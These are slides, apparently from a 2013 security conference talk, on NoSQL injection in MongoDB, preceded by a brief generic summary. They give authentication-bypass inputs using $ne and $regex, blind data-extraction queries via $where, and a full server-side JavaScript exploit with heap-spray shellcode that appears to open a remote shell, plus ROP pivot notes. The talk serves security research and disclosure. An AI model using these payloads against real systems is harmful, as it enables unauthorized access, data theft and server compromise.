The document discusses the security vulnerabilities associated with various NoSQL databases, including Cassandra, CouchDB, and MongoDB, emphasizing the potential for injection attacks. It covers specific protocols, authentication methods, and risks such as JavaScript exploitation and server-side injection vulnerabilities. The document hints at ongoing work and research needed to address these security concerns effectively.















![19
mongoDB – Associative Array

› Database
Collections
Documents
› Data manipulation with JSON array
› db.my_collection.insert({key_name:"value",my_array:[1,2,3],
my_assoc_array:{key1_name:"value",key2_name:"value"}})
› db.my_collection.find({key_name : "value"})
› Special KeyName : operator](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-19-320.jpg)
![20
mongoDB – operators
› Only on update and find query
› Conditions
› Comparison ($gt, $in, $ne...)
› Logical ($and, $or, $nor, $not)
› Element ($exists, $type, $mod)
› Javascript ($where, $regex)
›
› Data manipulation with JSON array
› db.my_collection.find({key_name : {$exists:true, $in:[1,2,3]}})](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-20-320.jpg)
![22
mongoDB –
› $_POST is an array
› login=test&pass=test => {'login' : 'test', 'pass' : 'test'}
› $_POST can be an associative array
› login[$ne]=test&pass[$ne]=test => {'login' : {'$ne' : 'test'},
'pass' : {'$ne' : 'test'}}](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-22-320.jpg)
![23
mongoDB –
› Authentication bypass
› Informations leak ?
› login[$regex]=^.{4}$&pass[$ne]=test => {'login' : {'$regex' :
'^a.*'}, 'pass' : {'$ne' : 'test'}}
› login[$regex]=^a.*$&pass[$ne]=test => {'login' : {'$regex' :
'^a.*'}, 'pass' : {'$ne' : 'test'}}](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-23-320.jpg)
![24
mongoDB –
› $regex to get actual document leak
› More leak ?
› $WHERE !
› $where=1==1&login[$exists]=test&pass[$exists]=test](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-24-320.jpg)
![25
mongoDB – Blind true/false based
› db.getCollectionNames().length
› db.getCollectionNames()[0][0]
› tojson(db.secret.find({},{_id:0})[0])[3]](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-25-320.jpg)

![27
mongoDB – SSJI => RCE
function apply() {
[native code]
}
function () {
return nativeHelper.apply(run_, arguments);
}
run
nativeHelper.apply](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-27-320.jpg)
![28

./src/mongo/scripting/engine_spidermonkey.cpp
function apply() {
[native code]
}
function () {
return nativeHelper.apply(run_, arguments);
}
run
nativeHelper.apply](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-28-320.jpg)
![29
mongoDB – SSJI => RCE
$where=nativeHelper.apply({"x" : 0x31337},
[])&login[$exists]=test&pass[$exists]=test](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-29-320.jpg)

![31
mongoDB – Exploitation
db.my_collection.find({'$where':'tag=unescape("%udb31%ue3f7%u4353%u6a53%u8902%ub0e
1%ucd66%u9380%ub059%ucd3f%u4980%uf979%uac68%u9310%u6801%u0002%u697a
%ue189%u66b0%u5150%ub353%u8903%ucde1%u5280%u2f68%u732f%u6868%u622f
%u6e69%ue389%u5352%ue189%u0bb0%u80cd"); sizechunk=0x1000; chunk="";
for(i=0;i<sizechunk;i++){ chunk+=unescape("%u9090%u9090"); } chunk=chunk.substring(0,
(sizechunk-tag.length)); testarray=new Array(); for(i=0;i<25000;i++){ testarray[i]=chunk+tag; }
tag2=unescape("%uf768%u0816%u0c0c%u0c0c%u0000%u0c0c
%u1000%u0000%u0007%u0000%u0031%u0000%uffff%uffff%u0000%u0000");
sizechunk2=0x1000; chunk2=""; for(i=0;i<sizechunk2;i++)
{ chunk2+=unescape("%u5a70%u0805"); } chunk2=chunk2.substring(0,(sizechunk2-
tag2.length)); testarray2=new Array(); for(i=0;i<25000;i++){ testarray2[i]=chunk2+tag2; }
nativeHelper.apply({"x" : 0x836e204},
["A"+"x26x18x35x08"+"MongoSploit!"+"x58x71x45x08"+"sthack is a nice place to
be"+"x6cx5ax05x08"+"x20x20x20x20"+"x58x71x45x08"]);','login':{$exists:'toto'},'pass':
{$exists:'toto'}})](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-31-320.jpg)
![32
mongoDB – Exploitation
› Land to the stack
› PIVOT 1
› [Eax] => pointer+0xb => nativeHelper argument
› Gadget 1 : Mov eax, [eax] … call [eax+0x1c]
› nativeHelper argument is UTF8 encoded without null
byte
› eax+0x1c : gadget 2 : xchg esp, eax [inc esp], ret
› Esp-1 => begining of nativeHelper argument
› Gadget 3 : [inc esp] to clean stack control](https://image.slidesharecdn.com/florianagixidgaultier-nosqlinjectionbutnosqlinjection-140319110922-phpapp01/85/StHack-2013-Florian-agixid-Gaultier-No-SQL-injection-but-NoSQL-injection-32-320.jpg)



